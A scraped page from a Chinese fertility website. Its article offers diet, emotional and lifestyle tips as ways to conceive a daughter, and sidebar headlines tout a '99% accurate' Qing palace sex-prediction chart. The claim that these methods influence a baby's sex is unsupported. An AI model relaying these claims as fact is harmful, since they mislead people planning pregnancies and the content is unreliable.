

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.snsnb.com/zixun/135741-1.html
body_size: 16785
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>女儿奴看过来！备孕二胎女儿的方法已提前告知，速看收藏-生育帮</title>
<meta name="keywords" content="女儿奴看过来！备孕二胎女儿的方法已提前告知，速看收藏" />
<meta name="description" content="　　【女儿奴看过来！备孕二胎女儿的方法已提前告知，速看收藏】随着社会的发展，越来越多的女性选择晚婚、晚育。但是对于30多岁女性来说，备孕二胎生女孩可不是一件容易的事情。今天我们就为大家介绍几个备孕二..." />
<link rel="stylesheet" href="https://www.snsnb.com/static/skin/default/zixun1.css">
<link rel="stylesheet" href="https://www.snsnb.com/static/skin/default/myindex.css">
<meta name="applicable-device" content="pc,mobile">
<meta name="format-detection" content="telephone=no" />
<meta name="format-detection" content="address=no" />
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<link rel="bookmark" type="image/x-icon" href="/favicon.ico" />
<link rel="archives" title="生育帮" href="https://www.snsnb.com/archiver/" />
<link rel="stylesheet" type="text/css" href="https://www.snsnb.com/static/skin/default/style.css?v=b3a20117c6" />
<link rel="stylesheet" type="text/css"
href="https://www.snsnb.com/static/skin/default/article.css?v=b3a20117c6" />
<link href="https://www.snsnb.com/static/skin/default/bootstrap.min.css" rel="stylesheet">
<link href="https://www.snsnb.com/static/skin/default/slick/slick.css" rel="stylesheet">
<link href="https://www.snsnb.com/static/skin/default/shows.css" rel="stylesheet">
<script type="text/javascript" src="https://www.snsnb.com/static/skin/default/jquery.min.js"></script>
<script type="text/javascript"
src="https://www.snsnb.com/lang/zh-cn/lang.js?v=b3a20117c6"></script>
<script type="text/javascript"
src="https://www.snsnb.com/file/script/config.js?v=b3a20117c6"></script>
<script type="text/javascript"
src="https://www.snsnb.com/static/script/common.js?v=b3a20117c6"></script>
<script type="text/javascript"
src="https://www.snsnb.com/static/script/page.js?v=b3a20117c6"></script>
<script type="text/javascript">
{ if $head_mobile && $EXT[mobile_goto]}
GoMobile('');
{
/if}
var searchid = { $searchid };
{ if $itemid && $DT[anticopy]}
document.oncontextmenu = function (e) { return false; };
document.onselectstart = function (e) { return false; };
{
/if}
</script>
<script src="/server-api/abg_sf/default/dt/index.js"></script>
<script type="text/javascript" src="https://www.snsnb.com/static/js/footer.js"></script></head>
<body>
<style>
@media screen and (max-width: 567px){
#navbarSupportedContent .navbar-nav{
justify-content: space-between;
flex-wrap: wrap;
flex-direction:unset;
}
#navbarSupportedContent .navbar-nav .nav-item{
width:50%;
}
}
.navbar-light .navbar-nav .nav-link{
color: #333;
font-size: 20px;
padding-right: 30px;
}
@media screen and (max-width:  480px) {
.navbar{
padding: 0 1rem;
}
.navbar-light .navbar-toggler {
padding: .25rem .5rem;
}
.navbar-nav .nav-item:nth-child(1) a{
margin-left: 0px!important;
}
.navbar-toggler {
font-size: 1.1rem;
}
.tit_siz{
font-size:1.3rem!important;
text-align: left!important;
margin-top: 0px!important;
}
.tit_jl{
margin-top: 0.5rem!important;
}
.txtMarquee-top,footer{
display: none;
}
}
</style>
<header class="border-bottom ">
<div class="container px-0">
<nav class="navbar navbar-expand-lg navbar-light">
<a class="navbar-brand" href="/">
<img src="https://www.snsnb.com/static/skin/default/image/comiis_logo.gif" alt="生育帮" height="40">
</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
  <span class="navbar-toggler-icon"></span>
</button>
  
<div class="collapse navbar-collapse" id="navbarSupportedContent">
  <ul class="navbar-nav mr-auto">
<li class="nav-item">
  <a class="nav-link" href="/" style="margin-left: 30px;">首页 <span class="sr-only">(current)</span></a>
</li>
<li class="nav-item active">
<a class="nav-link" href="/zixun/" target="_blank">试管</a>
  </li>
<li class="nav-item">
  <a class="nav-link" href="/html/" target="_blank">百科</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/doctor/" target="_blank">医生</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/yiyuan/" target="_blank">医院</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/ask/" target="_blank">问答</a>
</li>
<li class="nav-item">
  <a class="nav-link" href="/zixun/pagelist-3022/" target="_blank">清宫图</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.snsnb.com/zt/" target="_blank">专题</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/topic/" target="_blank">话题</a>
</li>
<!-- 
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/a_nyny/">
不孕不育
  </a>
  <div class="dropdown-menu">
<a class="dropdown-item" href="/a_nyny/rgsj/" target="_blank">人工授精</a>
<a class="dropdown-item" href="/a_nyny/nxby/" target="_blank">女性不孕</a>
<a class="dropdown-item" href="/a_nyny/nrby/" target="_blank">男性不育</a>
  </div>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.snsnb.com/ask/" target="_blank">健康问答</a>
</li>
<li class="nav-item dropdown">
<a class="nav-link dropdown-toggle" href="/zixun/" target="_blank">
试管婴儿
</a>
<div class="dropdown-menu">
  <a class="dropdown-item" href="/sgye/sgbk/" target="_blank">试管百科</a>
  <a class="dropdown-item" href="/sgye/sgzy/" target="_blank">试管助孕</a>
  <a class="dropdown-item" href="/sgye/hwsg/" target="_blank">海外试管</a>
  <a class="dropdown-item" href="/sgye/sgyp/" target="_blank">试管药品</a>
</div>
</li>
<li class="nav-item dropdown">
<a class="nav-link dropdown-toggle" href="/jkby/" target="_blank">
健康备孕
</a>
<div class="dropdown-menu">
  <a class="dropdown-item" href="/jkby/byzysx/" target="_blank">备孕注意事项</a>
  <a class="dropdown-item" href="/jkby/byjy/" target="_blank">备孕经验</a>
  <a class="dropdown-item" href="/jkby/ycsnn/" target="_blank">预测生男女</a>
  <a class="dropdown-item" href="https://www.snsnb.com/shipu/" target="_blank">食谱</a>
</div>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.snsnb.com/doctor/" target="_blank">线上问医生</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.snsnb.com/yiyuan/" target="_blank">试管医院大全</a>
</li> -->
  </ul>
</div>
  </nav>
</div>
</header><section class="mt-3 tit_jl d-none d-md-block">
<div class="container">
<nav aria-label="breadcrumb">
<ol class="breadcrumb bg-transparent mb-2 p-0">
<li class="breadcrumb-item"><a href="/" class="text-warning">首页</a></li>
<li class="breadcrumb-item"><a href="https://www.snsnb.com/zixun/"
class="text-warning">资讯</a></li>
<li class="breadcrumb-item active" aria-current="page">
<a href="https://www.snsnb.com/zixun/pagelist-2949/" title="备孕"
class="text-muted">备孕</a>
</li>
</ol>
</nav>
</div>
</section>
<div id="m_div"></div>
<div id="m_advertising"></div>
<div class="container">
<div class="row mt-3">
<div class="col-md-8">
<div class="border-bottom pb-2">
<h1 style="font-size: 1.5rem;" class="text-center mt-3 mb-2 tit_siz" id="doctor_title">女儿奴看过来！备孕二胎女儿的方法已提前告知，速看收藏</h1>
<div class="text-center mt-3" style="font-size: 14px;">
<span class="px-2 text-muted">
2024-02-06 11:28:05</span>
<!-- <span class="px-2 text-muted">作者：<span id="authors">sn_yy</span></span> -->
<span class="px-2 text-muted">作者：<span id="authors">sn_yy</span></span><span class="px-2 text-muted">
387人浏览
</span>
</div>
</div>
<div class="d-flex flex-column p-2 pl-5" style="background: #f4f4f4">
<p style="color: #212121;font-size: 18px;font-weight: 500;">目录</p><a class="ml-4 mb-2" href="#my-class1" style="text-decoration: none;color: #858585;font-size: 15px;">1.　　备孕二胎女儿的方法已提前告知</a></div><section class="content py-2 px-0">
<i class='Y6aTWmKqi'>本文由来自生育帮</i><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div>&#12288;&#12288;&#12304;&#22899;&#20799;&#22900;&#30475;&#36807;&#26469;&#65281;&#22791;&#23381;&#20108;&#32974;&#22899;&#20799;&#30340;&#26041;&#27861;&#24050;&#25552;&#21069;&#21578;&#30693;&#65292;&#36895;&#30475;&#25910;&#34255;&#12305;&#38543;&#30528;&#31038;&#20250;&#30340;&#21457;&#23637;&#65292;&#36234;&#26469;&#36234;&#22810;&#30340;&#22899;&#24615;&#36873;&#25321;&#26202;&#23130;&#12289;&#26202;&#32946;&#12290;&#20294;&#26159;&#23545;&#20110;30&#22810;&#23681;&#22899;&#24615;&#26469;&#35828;&#65292;&#22791;&#23381;&#20108;&#32974;&#29983;&#22899;&#23401;&#21487;&#19981;&#26159;&#19968;&#20214;&#23481;&#26131;&#30340;&#20107;&#24773;&#12290;&#20170;&#22825;&#25105;&#20204;&#23601;&#20026;&#22823;&#23478;&#20171;&#32461;&#20960;&#20010;&#22791;&#23381;&#20108;&#32974;&#29983;&#22899;&#23401;&#30340;&#31192;&#26041;&#65292;&#24110;&#21161;&#24819;&#35201;&#29983;&#22899;&#23401;&#30340;&#20934;&#22920;&#22920;&#20204;&#39034;&#21033;&#24576;&#19978;&#22899;&#23453;&#23453;&#12290;</div><div><p style="text-align: center;" data-mce-style="text-align: center;"><img style="" src="https://img.snsnb.com/file/upload/202402/06/112804360.jpeg" alt="undefined" data-href="https://img.snsnb.com/file/upload/202402/06/112804360.jpeg" data-mce-src="https://img.snsnb.com/file/upload/202402/06/112804360.jpeg"></p></div></p><span class='Y6aTWmKqi'>文章来自www.snsnb.com网站</span><div><strong id="my-class1">&#12288;&#12288;&#22791;&#23381;&#20108;&#32974;&#22899;&#20799;&#30340;&#26041;&#27861;&#24050;&#25552;&#21069;&#21578;&#30693;</strong></div><div><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;">&#12288;&#12288;&#39278;&#39135;&#35843;&#29702;&#65306;</span></div><div>&#12288;&#12288;1&#12289;&zwj;&#22343;&#34913;&#33203;&#39135;&#65306;&#20445;&#35777;&#27599;&#22825;&#19977;&#39184;&#33829;&#20859;&#22343;&#34913;&#65292;&#22810;&#21507;&#20123;&#23500;&#21547;&#32500;&#29983;&#32032;C&#12289;E&#21644;&#21494;&#37240;&#31561;&#29289;&#36136;&#30340;&#39135;&#29289;&#65292;&#22914;&#35910;&#31867;&#12289;&#28145;&#33394;&#34092;&#33756;&#12289;&#27700;&#26524;&#31561;&#12290;</div><div>&#12288;&#12288;2&#12289;&#23569;&#21507;&#39640;&#33026;&#32938;&#39278;&#39135;&#65306;&#23613;&#37327;&#36991;&#20813;&#36807;&#22810;&#25668;&#20837;&#39640;&#33026;&#32938;&#12289;&#39640;&#28909;&#37327;&#30340;&#39135;&#21697;&#65292;&#20363;&#22914;&#27833;&#28856;&#39135;&#21697;&#12289;&#29980;&#28857;&#31561;&#12290;</div><div>&#12288;&#12288;3&#12289;&#36866;&#24403;&#22686;&#21152;&#20248;&#36136;&#34507;&#30333;&#36136;&#65306;&#24314;&#35758;&#22312;&#26085;&#24120;&#39278;&#39135;&#20013;&#36866;&#24403;&#22686;&#21152;&#29275;&#22902;&#12289;&#30246;&#32905;&#12289;&#28023;&#20135;&#21697;&#31561;&#20248;&#36136;&#34507;&#30333;&#36136;&#25668;&#20837;&#37327;&#12290;</div><div>&#12288;&#12288;4&#12289;&#19981;&#21917;&#27987;&#33590;&#21644;&#21654;&#21857;&#65306;&#36825;&#20004;&#31181;&#39278;&#21697;&#20013;&#21547;&#26377;&#22823;&#37327;&#21654;&#21857;&#22240;&#21644;&#33590;&#30897;&#25104;&#20998;&#65292;&#20250;&#24433;&#21709;&#22899;&#24615;&#33655;&#23572;&#33945;&#27700;&#24179;&#30340;&#27491;&#24120;&#35843;&#33410;&#12290;&zwj;</div><div><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;">&#12288;&#12288;&#24515;&#29702;&#35843;&#33410;&#65306;</span></div><div>&#12288;&#12288;1&#12289;&zwj;&#20445;&#25345;&#24515;&#24773;&#33298;&#30021;&#65306;&#36807;&#24230;&#28966;&#34385;&#12289;&#32039;&#24352;&#21644;&#24773;&#32490;&#27874;&#21160;&#37117;&#20250;&#23545;&#36523;&#20307;&#20135;&#29983;&#36127;&#38754;&#24433;&#21709;&#12290;&#20445;&#25345;&#33391;&#22909;&#30340;&#24515;&#24577;&#65292;&#26377;&#21161;&#20110;&#25552;&#39640;&#24576;&#23381;&#29575;&#12290;</div><div>&#12288;&#12288;2&#12289;&#20943;&#36731;&#21387;&#21147;&#65306;&#21387;&#21147;&#22823;&#20250;&#23548;&#33268;&#36523;&#20307;&#20813;&#30123;&#21147;&#19979;&#38477;&#65292;&#22686;&#21152;&#24863;&#26579;&#12289;&#19981;&#32946;&#31561;&#39118;&#38505;&#12290;&#36866;&#24403;&#36827;&#34892;&#25918;&#26494;&#27963;&#21160;&#65292;&#22914;&#20570;&#29788;&#20285;&#12289;&#21548;&#38899;&#20048;&#12289;&#25955;&#27493;&#31561;&#12290;</div><div>&#12288;&#12288;3&#12289;&#35268;&#24459;&#20316;&#24687;&#65306;&#20445;&#35777;&#27599;&#22825;&#20805;&#36275;&#30340;&#30561;&#30496;&#26102;&#38388;&#21644;&#35268;&#24459;&#30340;&#20316;&#24687;&#26102;&#38388;&#65292;&#26377;&#21161;&#20110;&#36523;&#20307;&#20581;&#24247;&#21644;&#22686;&#21152;&#24576;&#23381;&#26426;&#20250;&#12290;</div><div>&#12288;&#12288;4&#12289;&#31215;&#26497;&#24212;&#23545;&#38382;&#39064;&#65306;&#38754;&#23545;&#21487;&#33021;&#20986;&#29616;&#30340;&#38382;&#39064;&#65292;&#19981;&#35201;&#24908;&#24352;&#25110;&#32773;&#27822;&#20007;&#65292;&#35201;&#31215;&#26497;&#23547;&#27714;&#24110;&#21161;&#21644;&#35299;&#20915;&#26041;&#26696;&#12290;&zwj;</div><div><p style="text-align: center;" data-mce-style="text-align: center;"><img style="" src="https://img.snsnb.com/file/upload/202402/06/112804130.jpeg" alt="undefined" data-href="https://img.snsnb.com/file/upload/202402/06/112804130.jpeg" data-mce-src="https://img.snsnb.com/file/upload/202402/06/112804130.jpeg"></p></div></p><section class='Y6aTWmKqi'>文章来源www.snsnb.com网站</section><div><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;">&#12288;&#12288;&#29983;&#27963;&#20064;&#24815;&#65306;</span></div><div>&#12288;&#12288;1&#12289;&zwj;&#36991;&#20813;&#25509;&#35302;&#26377;&#23475;&#29289;&#36136;&#65306;&#22914;&#21270;&#23398;&#21697;&#12289;&#36752;&#23556;&#31561;&#26377;&#23475;&#29289;&#36136;&#20250;&#24433;&#21709;&#29983;&#32946;&#33021;&#21147;&#12290;&#22312;&#24037;&#20316;&#21644;&#29983;&#27963;&#20013;&#23613;&#37327;&#36991;&#20813;&#25509;&#35302;&#36825;&#20123;&#29289;&#36136;&#12290;</div><div>&#12288;&#12288;2&#12289;&#23450;&#26399;&#38203;&#28860;&#36523;&#20307;&#65306;&#36866;&#24403;&#36827;&#34892;&#26377;&#27687;&#36816;&#21160;&#65292;&#22914;&#28216;&#27891;&#12289;&#24930;&#36305;&#31561;&#65292;&#21487;&#20197;&#25913;&#21892;&#36523;&#20307;&#29366;&#24577;&#65292;&#25552;&#39640;&#36523;&#20307;&#20813;&#30123;&#21147;&#12290;</div><div>&#12288;&#12288;3&#12289;&#25106;&#28895;&#38480;&#37202;&#65306;&#21560;&#28895;&#21644;&#39278;&#37202;&#23545;&#22899;&#24615;&#29983;&#32946;&#20581;&#24247;&#26377;&#30528;&#26497;&#22823;&#30340;&#24433;&#21709;&#12290;&#20943;&#23569;&#25110;&#32773;&#25106;&#38500;&#36825;&#20123;&#19981;&#33391;&#20064;&#24815;&#65292;&#21487;&#20197;&#25552;&#39640;&#24576;&#23381;&#26426;&#20250;&#12290;</div><div class='Y6aTWmKqi'>生育帮版权文章</div><div>&#12288;&#12288;4&#12289;&#36991;&#20813;&#36807;&#24230;&#21171;&#32047;&#65306;&#36866;&#24403;&#20241;&#24687;&#21644;&#25918;&#26494;&#65292;&#36991;&#20813;&#36807;&#24230;&#21171;&#32047;&#65292;&#21487;&#20197;&#25552;&#39640;&#36523;&#20307;&#29366;&#24577;&#21644;&#24576;&#23381;&#26426;&#20250;&#12290;&zwj;</div><div>&#12288;&#12288;&#22791;&#23381;&#20108;&#32974;&#29983;&#22899;&#23401;&#38656;&#35201;&#20174;&#22810;&#20010;&#26041;&#38754;&#32508;&#21512;&#35843;&#29702;&#33258;&#24049;&#30340;&#36523;&#20307;&#21644;&#24515;&#29702;&#65292;&#24182;&#19988;&#35201;&#20445;&#25345;&#33391;&#22909;&#30340;&#29983;&#27963;&#20064;&#24815;&#12290;&#20197;&#19978;&#20171;&#32461;&#30340;&#26041;&#27861;&#37117;&#26159;&#22522;&#20110;&#31185;&#23398;&#30740;&#31350;&#24471;&#20986;&#30340;&#32467;&#26524;&#65292;&#20294;&#24182;&#19981;&#20195;&#34920;&#19968;&#23450;&#20250;&#25104;&#21151;&#12290;&#26368;&#37325;&#35201;&#30340;&#26159;&#20445;&#25345;&#27491;&#24120;&#24515;&#24577;&#65292;&#30456;&#20449;&#33258;&#24049;&#33021;&#22815;&#39034;&#21033;&#24576;&#19978;&#22899;&#23453;&#23453;&#12290;<br></div></body></html>
<script>let a = document.querySelectorAll(".Y6aTWmKqi");a.forEach((item) => {item.style.display = "none";});</script><section style="margin-top:20px">
<div class="pb-3 topicmt">
<span class="text-warning" style="font-weight: bold;">话题：</span>
<a href="/topic/120.html" class="inline-block px-2">备孕</a>
</div>
</section>
</section>
<div class="my-3">
<div class="row">
<div class="col-md-6">
<b>上一篇：</b>
<a href="https://www.snsnb.com/zixun/135740-1.html" title="怀孕位置决定生男生女？前壁生女儿后壁生儿子有科学依据吗">怀孕位置决定生男生女？前壁生女儿后壁生儿子有科学依据吗</a>
</div>
<div class="col-md-6">
<b>下一篇：</b>
<a href="https://www.snsnb.com/zixun/135742-1.html" title="备孕儿子的最佳方案有哪些？备孕儿子的饮食推荐表速看">备孕儿子的最佳方案有哪些？备孕儿子的饮食推荐表速看</a>
</div>
</div>
</div>
</div>
<section class="tit_jl d-block d-md-none">
<div class="container">
<nav aria-label="breadcrumb">
<ol class="breadcrumb bg-transparent mb-2 p-0">
<li class="breadcrumb-item"><a href="/" class="text-warning"
style="color: #999 !important;">首页</a></li>
<li class="breadcrumb-item"><a
href="https://www.snsnb.com/zixun/"
class="text-warning" style="color: #999 !important;">资讯</a></li>
<li class="breadcrumb-item active" aria-current="page">
<a href="https://www.snsnb.com/zixun/pagelist-2949/"
title="备孕" class="text-muted"
style="color: #999 !important;">备孕</a>
</li>
</ol>
</nav>
</div>
</section>
<div class="col-md-4 px-md-0">
<div id="pc_div"></div>
<div class="slides bg-white">
<h3 class="right-side">
热门推荐
</h3>
 <div class="right-side-banner">
<div class="right-banner-box">
<a href="https://www.snsnb.com/zixun/168408-1.html" class="img_tj" target="_blank">
<img src="https://img.snsnb.com/2026/01/21/1768973981211538.png" class="all-img">
<p class="ellipsis title">新手爸妈必看！0-28天新生儿护理全攻略，从</p>
</a>
</div>
</div>
<div class="right-txt-lists">
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168407-1.html" target="_blank" class="f14 point">多次尝试三代试管总成本如何计算？一次成功</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168406-1.html" target="_blank" class="f14 point">2026三代试管花费很高吗？普通家庭如何规划</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168405-1.html" target="_blank" class="f14 point">新生儿皮肤娇嫩期护理误区盘点！这些做法可</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168404-1.html" target="_blank" class="f14 point">2026南宁三代试管必读！影响费用的五大要点</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168403-1.html" target="_blank" class="f14 point">高敏体质宝宝护理要点！识别过敏源与温和护</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168402-1.html" target="_blank" class="f14 point">真实记录：南宁三代试管婴儿全流程花费，帮</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168401-1.html" target="_blank" class="f14 point">2026年北京试管婴儿医院比较与选择指南</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168400-1.html" target="_blank" class="f14 point">如何选择低风险供卵试管机构？5个关键指标</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168399-1.html" target="_blank" class="f14 point">冬季新生儿护理细节清单：保暖、护肤与疾病</a>
</li>
</ul>
</div>
</div>
<div class="slides bg-white">
<h3 class="right-side">
最新推荐
</h3>
<div class="right-menus-news">
<div class="slideTxtBox">
<div class="hd">
<ul>
<li class="on"><a href="/zixun/pagelist-2944/">试管婴儿</a></li>
<li><a href="/zixun/pagelist-3018/">海外试管</a></li>
<li><a href="/zixun/pagelist-3022/">清宫图</a></li>
<li><a href="/zixun/pagelist-2949/">备孕</a></li>
<li><a href="/zixun/pagelist-3019/">不孕不育</a></li>
<li><a href="/zixun/pagelist-3039/">双相情感障碍</a></li>
</ul>
</div>
<div class="tab_txt">
<div class="lists-box" style="display: block;">
 <a href="https://www.snsnb.com/zixun/168407-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/2026/01/21/1768973971221161.png"
class="all-img img-hover">
<p class="ellipsis title">多次尝试三代试管总成本如何计算？一次成功真的更省钱吗</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168406-1.html" target="_blank">2026三代试管花费很高吗？普通家庭如何规划预算更合理</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168404-1.html" target="_blank">2026南宁三代试管必读！影响费用的五大要点及实用避坑建议</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168402-1.html" target="_blank">真实记录：南宁三代试管婴儿全流程花费，帮你算清每一笔账</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168401-1.html" target="_blank">2026年北京试管婴儿医院比较与选择指南</a>
</li>
</ul>
</div>
<div class="lists-box">
 <a href="https://www.snsnb.com/zixun/158659-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/2024/12/04/1733301603769391.jpg"
class="all-img img-hover">
<p class="ellipsis title">哈萨克斯坦一次试管助孕要多少钱？2025年费用明细已出炉</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/158658-1.html" target="_blank">整理哈萨克斯坦试管合法助孕的费用！附详细试管助孕医疗费用明细</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/158656-1.html" target="_blank">哈萨克斯坦的试管婴儿技术究竟如何？哈萨克斯坦三代试管技术优势</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/158654-1.html" target="_blank">为什么要到哈萨克斯坦做试管婴儿？费用相对合理且性价比高</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/158652-1.html" target="_blank">分析哈萨克斯坦试管助孕机构的可靠性！附哈萨克斯坦试管价格考量</a>
</li>
</ul>
</div>
<div class="lists-box">
 <a href="https://www.snsnb.com/zixun/168275-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/2026/01/14/1768382054277095.png"
class="all-img img-hover">
<p class="ellipsis title">马年生男生女早知道！2026最新【正版】清宫图与计算公式全解析</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168271-1.html" target="_blank">准确率99%的2026生男生女清宫表(图)！清宫图虚岁年龄计算器</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168270-1.html" target="_blank">清宫图2026年预测宝宝性别一览表！（附详细计算方法）</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168268-1.html" target="_blank">【完整版2026马年清宫图强势上线】预测生男生女准确率如此之高</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168266-1.html" target="_blank">马年2026（正版）清宫图预测表一览！判断生男生女就靠它了</a>
</li>
</ul>
</div>
<div class="lists-box">
 <a href="https://www.snsnb.com/zixun/168250-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/2026/01/13/1768295615785912.jpg"
class="all-img img-hover">
<p class="ellipsis title">从AMH值入手：科学解读高龄女性养卵的核心指标与应对法！</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168247-1.html" target="_blank">中医+西医联手调理！助力高龄女性恢复卵子活力的最佳方案</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168244-1.html" target="_blank">40岁想怀孕？专家分享高龄女性养护卵子的关键营养策略</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168242-1.html" target="_blank">睡眠质量差让卵子老得快？提高深度睡眠的高龄养卵建议</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168240-1.html" target="_blank">月经周期透露卵子健康信号？高龄女性自我检测与调养秘诀</a>
</li>
</ul>
</div>
<div class="lists-box">
 <a href="https://www.snsnb.com/zixun/167648-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/2025/12/16/1765874978976352.jpg"
class="all-img img-hover">
<p class="ellipsis title">饮食与营养干预！改善排卵障碍的10种超级食物清单</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/167646-1.html" target="_blank">压力大也会引发排卵障碍？情绪管理与生育力的科学平衡法</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/167643-1.html" target="_blank">中西医结合治排卵障碍：哪种方案更适合你？真实案例分享</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/167641-1.html" target="_blank">年龄与排卵障碍！30岁后女性如何提前预防生育力下降</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/167639-1.html" target="_blank">女性排卵障碍的成因全揭秘！激素、压力与生活方式的隐形关联</a>
</li>
</ul>
</div>
<div class="lists-box">
 <a href="https://www.snsnb.com/zixun/49496-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/file/upload/202203/30/1252092977.png"
class="all-img img-hover">
<p class="ellipsis title">遭遇家暴，赔偿几多？ —— 千份涉家暴诉讼判决书分析</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/32445-1.html" target="_blank">身边有双相情感障碍患者，如何让陪伴有效</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/32444-1.html" target="_blank">躁郁相伴需警惕双相情感障碍</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/32443-1.html" target="_blank">认识双相情感障碍</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/32442-1.html" target="_blank">最容易被误诊为抑郁症的精神疾病——双相情感障碍</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="slides txtMarquee-top bg-white">
<h3 class="right-side">
栏目导航
</h3>
<div class="left-menus">
